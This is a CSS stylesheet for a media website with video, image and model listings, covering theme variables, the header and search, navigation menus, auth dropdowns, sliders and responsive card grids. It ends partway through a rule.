body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
